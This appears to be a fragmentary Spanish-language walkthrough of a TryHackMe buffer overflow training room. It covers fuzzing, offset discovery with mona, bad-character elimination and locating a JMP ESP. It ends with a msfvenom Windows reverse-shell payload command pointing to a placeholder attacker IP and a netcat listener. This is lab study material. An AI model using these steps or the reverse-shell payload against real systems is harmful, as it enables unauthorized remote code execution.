TryHackMe Buffer Overflow5

Linux





python fuzzer.py

)

)



/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000 o se puede usar esto msf-pattern_create -l 1000

)

)

python3 exploit.py





!mona findmsp -distance 1000

)

)

Ahora cambiamos el offset en el archivo de exploit.py al numero offset Y tambien rtn le ponemos un valor de “BBBB”

)

)

Reiniciar app







!mona bytearray -b “\x00”

chequear que bytearray.bin este generado en el folder de mona

python3 bad_characters.py

)

)

Reiniciar app Pegar el output a payload

!mona compare -f C:\mona\oscp\bytearray.bin -a

escribimos los bad chars 00 16 17 2f 30 f4 f5 fd

Ahora los bad chars son 16 17 2f 30 f4 f5 fd \x00\

)

)





Donde dice ESP le damos click derecho y Follow in Dump

)

)

Le quitamos el x16 del payload hasta llegar al ultimo bad_char

)

)



Ahora los bad chars son 2f 30 f4 f5 fd \x00\x16\



Donde dice ESP le damos click derecho y Follow in Dump

)

)

Le quitamos el x2f del payload hasta llegar al ultimo bad_char

)

)

Ahora los bad chars son fd \x00\x16\x2f\xf4

Donde dice ESP le damos click derecho y Follow in Dump

)

)

Le quitamos el xf4 del payload hasta llegar al ultimo bad_char

)

)

Donde dice ESP le damos click derecho y Follow in Dump

)

)

Le quitamos el xfd del payload hasta llegar al ultimo bad_char

)

)

Ahora los bad chars son \x00\x16\x2f\xf4\xfd

—Al terminar cambiando todos los bad chars deberia de salir unmodified como ultimo paso y nada de bad_chars



!mona jmp -r esp -cpb “\x00\x16\x2f\xf4\xfd”

)

)



Agarramos el numero #

)

)





cambiamos el rtn y iniciamos payload=” esto en exploit.py



msfvenom -p windows/shell_reverse_tcp LHOST=KALI_IP LPORT=4444 EXITFUNC=thread -b “\x00\x16\x2f\xf4\xfd” -f c

padding = “\x90” * 16 nc -lvnp 4444

)

)